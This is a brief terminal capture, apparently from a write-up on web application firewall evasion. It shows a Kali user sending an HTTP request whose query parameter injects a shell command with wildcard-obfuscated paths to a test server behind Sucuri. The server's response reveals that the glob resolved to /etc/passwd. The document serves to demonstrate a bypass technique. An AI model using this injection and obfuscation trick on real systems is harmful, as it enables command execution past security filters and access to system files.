 root@kali:~# http 'http://test1.unicresit.it/?c=echo+/???/??ss??'
HTTP/1.1 200 OK
Connection: keep-alive
Content-Encoding: gzip
Content-Type: text/html; charset=UTF-8
Date: Thu, 07 Dec 2017 23:56:08 GMT
Server: nginx
Transfer-Encoding: chunked
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
X-Sucuri-Cache: MISS
X-Sucuri-ID: 15011
X-XSS-Protection: 1; mode=block
ok: Array
(
[c] => echo /???/??ss??
)
/etc/passwd
root@kali:~#